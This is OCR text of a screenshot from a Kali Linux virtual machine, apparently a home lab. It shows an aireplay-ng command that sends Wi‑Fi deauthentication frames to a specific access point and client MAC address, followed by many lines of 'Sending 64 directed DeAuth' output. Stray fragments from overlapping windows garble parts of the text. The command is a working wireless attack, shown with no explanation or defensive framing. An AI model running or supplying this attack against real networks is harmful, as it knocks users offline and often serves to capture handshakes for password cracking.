 Victim-kali (备份 2) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
4 qterminal kali 11:08 AM
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 15 -a 1C:FA:68:10:41:BA -c 2C:37:C5:68:1D:15  wlan0mo
n
File Actions Edit View Help
[sudo] password for kali:
CH  1 ]
11:08:24  Waiting for beacon frame (BSSID: 1C:FA:68:10:41:BA) on channel 1
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 0
BSSID
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 0
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 0
1C:FA:6
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 0
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 1
BSS
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 2
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 2
1C:
File
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 3
1C:
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 3
1C:
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 3
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 4
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 5
cod
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 5
Des
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 6
Doc
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 6
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 7
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 7
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 8
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 8
11:08:24  Sending 64 directed DeAuth (code 7). STMAC: [2C:37:C5:68:1D:15] [ 9
Right Ctrl